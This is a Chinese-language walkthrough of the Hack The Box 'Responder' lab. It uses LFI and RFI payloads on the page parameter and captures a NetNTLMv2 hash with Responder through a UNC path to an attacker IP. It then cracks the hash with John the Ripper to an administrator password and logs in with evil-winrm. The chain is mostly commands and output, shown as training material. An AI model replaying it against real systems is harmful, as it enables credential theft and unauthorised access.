Important

由于靶机IP是动态的,所以这里需要手动解析

# echo "<靶机IP> unika.htb">>/etc/hosts

- //10.10.16.59/testshare到底是什么?

SMB(Server Message Block)是一种用于在计算机之间共享文件、打印机和其他资源的网络协议,在Windows操作系统中被广泛使用。 - 为什么可以拿到Hash值?



1.Responder是一种用于中间人攻击的工具,它会伪造SMB服务并欺骗客户端

2.如果客户端在连接时使用NTLM进行身份验证,Responder可以欺骗客户端,并让客户端将哈希值发送给它,从而获取到哈希 - 什么是NTLM?



NTLM是一种Microsoft Windows操作系统中的身份验证协议。它在早期版本的Windows系统中广泛使用,现在已逐渐被更安全的协议(如Kerberos)取代。NTLM协议用于在客户端和服务器之间进行身份验证和通信。在NTLM身份验证过程中,客户端和服务器之间会交换相应的身份验证信息,这些信息可以被Responder工具劫持。 - John爆破哈希原理是什么?



John the Ripper来爆破哈希时,它会使用预先定义的密码字典中的单词列表或规则,将密码候选与哈希进行比较。它首先会对字典中的每个单词生成哈希,然后将生成的哈希与目标哈希进行比较。如果匹配成功,那么就找到了密码。 - wsman(端口5985)协议是什么?



wsman协议(WS-Management Protocol)是一种远程管理协议,用于管理和监视操作系统、应用程序和设备。它建立在Web服务技术上,使用标准的Web服务协议(如HTTP)作为传输协议,并采用SOAP(Simple Object Access Protocol)作为消息格式。 - Evil-WinRM与wsman协议的关系?

evil-winrm利用wsman协议的功能,提供了一个用户友好的命令行界面,用于与目标Windows主机建立wsman会话并执行各种管理操作。它可以通过wsman协议的端口(默认为5985)与目标主机进行通信,并提供远程命令执行、文件传输等功能

Task 1

When visiting the web service using the IP address, what is the domain that we are being redirected to?

(当使用 IP 地址访问 Web 服务时,我们被重定向到的域是什么?)



$ curl http://10.129.178.251

unika.htb

Task 2

Which scripting language is being used on the server to generate webpages?

(服务器上使用哪种脚本语言来生成网页?)





$ curl unika.htb -I

直接通过响应头来看所使用框架,在一般有安全要求的公司是不会返回Server字段或者Server字段也可以是自定义的,也就是常说的版本泄露

php

Task 3



What is the name of the URL parameter which is used to load different language versions of the webpage?

(用于加载不同语言版本网页的 URL 参数名称是什么?)

page

Task 4

Which of the following values for the page parameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”

(以下哪个“page”参数值是利用本地文件包含 (LFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…/.” ./…/…/…/…/…/windows/system32/drivers/etc/hosts”,“minikatz.exe”)

…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts

Task 5

Which of the following values for the page parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”

(以下哪个“page”参数值是利用远程文件包含 (RFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“…/…/.” ./…/…/…/…/…/windows/system32/drivers/etc/hosts”,“minikatz.exe”)

//10.10.14.6/somefile

Task 6

What does NTLM stand for?

(NTLM 代表什么?)

New Technology Lan Manager

Task 7

Which flag do we use in the Responder utility to specify the network interface?

(我们在 Responder 实用程序中使用哪个标志来指定网络接口?)

-I

Task 8

There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.

(有多种工具可以接受 NetNTLMv2 质询/响应并尝试数百万个密码,以查看其中是否有任何密码生成相同的响应。此类工具通常被称为“john”,但全名是什么?)

$ john -h

根据-h内容获取到官方文档

Homepage: http://www.openwall.com/john/

John the Ripper

Task 9

What is the password for the administrator user?

(管理员用户的密码是什么?)

$ responder -I tun0

┌──(root㉿kali)-[/home/martin/桌面]

└─# echo "Administrator::RESPONDER:47f1af49bf3818ce:B28D50346C45C32C12FB96B9EFE659F1:010100000000000080FBEBF54EEBD901F52B078ABBCDF58B00000000020008004B0057005500550001001E00570049004E002D0043003700310043005A0047003500570054004500510004003400570049004E002D0043003700310043005A004700350057005400450051002E004B005700550055002E004C004F00430041004C00030014004B005700550055002E004C004F00430041004C00050014004B005700550055002E004C004F00430041004C000700080080FBEBF54EEBD90106000400020000000800300030000000000000000100000000200000F385F239304E186A98E23ACC17524F9D2AB6A1AE82F468031962E229C96137CF0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00350039000000000000000000" >hash

$ john -w=/usr/share/wordlists/rockyou.txt hash

Using default input encoding: UTF-8

Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

badminton (Administrator)

1g 0:00:00:00 DONE (2023-09-19 23:18) 6.250g/s 25600p/s 25600c/s 25600C/s slimshady..oooooo

Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably

Session completed.

badminton

Task 10

We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?

(我们将使用 Windows 服务(即在机器上运行)使用我们恢复的密码远程访问 Responder 计算机。它监听哪个端口的 TCP?)

# nmap -sS -T4 10.129.223.75 -p- --min-rate 1000 -Pn

5985

Flag



$ evil-winrm -i 10.129.223.75 -u Administrator -p badminton

> type ../../mike/Desktop/flag.txt

ea81b7afddd03efaa0945333ed147fac

利用条件:

(RFI or LFI) + (wsman) = 访问

1166

1166

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?